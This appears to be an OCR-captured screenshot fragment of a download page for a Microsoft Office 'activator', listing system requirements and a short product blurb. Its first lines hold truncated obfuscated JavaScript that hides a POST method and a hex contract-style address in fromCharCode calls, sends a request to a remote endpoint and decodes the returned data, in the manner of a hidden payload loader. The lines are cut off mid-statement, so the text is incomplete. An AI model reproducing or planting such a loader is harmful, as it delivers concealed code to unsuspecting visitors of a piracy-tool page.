
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
Dual-core CPU for activator
RAM:
4 GB recommended
Disk space:
Enough for tools
Microsoft Office is a powerful,
versatile suite for work, learning,